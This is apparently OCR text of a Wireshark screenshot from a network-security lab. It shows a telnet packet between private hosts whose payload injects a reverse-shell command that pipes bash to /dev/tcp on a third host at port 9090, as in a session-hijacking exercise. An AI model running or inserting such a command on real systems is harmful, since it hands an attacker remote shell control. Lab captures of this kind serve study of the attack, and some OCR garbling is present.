 Wireshark · Packet 78 · wireshark_enp0s3_20210208020843_KlLsIm
teln
ssion...
No.
▸ Frame 78: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) o
▸ Ethernet II, Src: PcsCompu_42:d0:71 (08:00:27:42:d0:71), Dst: PcsCompu_
▸ Internet Protocol Version 4, Src: 10.0.2.20, Dst: 10.0.2.19
▾ Transmission Control Protocol, Src Port: 57832, Dst Port: 23, Seq: 3798
Source Port: 57832
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 51]
Sequence number: 3798220328
[Next sequence number: 3798220380]
▸ Acknowledgment number: 1259132195
Header Length: 20 bytes
▸ Flags: 0x002 (SYN)
Window size value: 8192
[Calculated window size: 8192]
Checksum: 0x3dae [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
▸ [SEQ/ACK analysis]
▾ Telnet
Data: \r /bin/bash -i > /dev/tcp/10.0.2.14/9090 2>&1 )<&1\n
No.: 78 · Time: 2021-02-08 02:09:49.580755617 · So... · Info: [TCP Port numbers reused] Telnet Data ...
Help
Close
78 2021-02-08 02:09:49.580755617 10.0.2.20 10.0.2.19